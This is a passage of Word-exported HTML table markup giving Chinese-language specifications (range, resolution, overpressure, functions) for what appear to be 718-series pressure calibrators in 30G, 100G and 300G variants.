<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">功能</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">归零、最小值、最大值、保持、阻尼</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 10">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 329.85pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=440 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>718 30G</SPAN></B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 11">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">量程</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;-12 PSI </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 30 PSI</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，（</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>-850 mbar </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 2 bar</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>-85 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 206.84 kPa</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 12">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">分辨率</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;0.001 PSI</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0.1 mbar</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0.01 kPa</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 13">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">过压</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;5 X </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">满度</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 14">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">功能</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">归零、最小值、最大值、保持、阻尼</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 15">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 329.85pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=440 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>718 100G</SPAN></B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 16">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">量程</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;-12 PSI </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 100 PSI</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，（</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>-850 mbar </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 7 bar</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>-85 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 689.48 kPa</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 17">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">分辨率</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;0.01 PSI</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0.1 mbar</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0.01 kPa</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 18">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">过压</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;2 X </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">满度</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 19">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">功能</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">归零、最小值、最大值、保持、阻尼</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 20">
<TD st, yle="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 329.85pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=440 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>718 300G</SPAN></B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 21">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">量程</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
